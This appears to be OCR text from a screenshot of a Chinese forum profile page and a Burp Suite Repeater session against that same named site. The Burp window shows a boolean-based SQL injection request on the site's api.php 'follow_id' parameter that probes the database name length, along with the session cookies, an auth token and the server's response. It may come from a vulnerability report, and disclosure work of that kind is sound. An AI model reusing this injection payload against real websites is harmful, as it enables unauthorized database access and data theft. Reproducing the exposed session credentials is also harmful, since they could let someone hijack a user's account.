 bbs.thinkworldshop.com.cn/home.php?mod=thin
ThinkPad
Powered By
Fresh
Thinking
Beta 2.0
首页
会员中心
匿名用户
我的黑币
好友数
2
回帖数
1
发帖数
0
小试牛刀
勋章
分享勋章
日积月累
勋章
账户中心
基本信息
个人资料
用户名
想粉[10
会员昵称
性别
手机号
邮箱
QQ
百度贴吧
社区ID：
300230
Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Opti
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Go Cancel < ▼ > ▼
Target: http://bbs.thinkworld
Request
Raw Params Headers Hex
GET
/api.php?mod=fans&action=cancle&follow_id=10'+and
+length(database())=10+and+'1'='1 HTTP/1.1
Host: bbs.thinkworldshop.com.cn
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/38.0.2125.122 Safari/537.36
Referer:
http://bbs.thinkworldshop.com.cn/forum.php?mod=view
thread&tid=127623&extra=page%253D1&page=1
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: cfW3_2132_saltkey=MtZTiB2P;
cfW3_2132_lastvisit=1425386017;
PHPSESSID=k0igjrkepdsq82cniqkuu4i396;
cfW3_2132_researchThink=1;
cfW3_2132_auth=6fa4Lhf4ceKx9jIpJivSJCmNuNQGKt1kw
S855aQ9v143wLW1aqRtKB6lk5MSTgTM6ADZmry62od0
MJJbpBN76MlRsNQW cfW3_2132_favorite=1;
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.4.7
Date: Tue, 03 Mar 2015 14:07:22 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 1
Connection: keep-alive
X-Powered-By: PHP/5.4.25
Expires: Tue, 03 Mar 2015 14:08:59 G
Set-Cookie:
cfW3_2132_lastact=1425391679%09ap
expires=Wed, 04-Mar-2015 14:07:59
3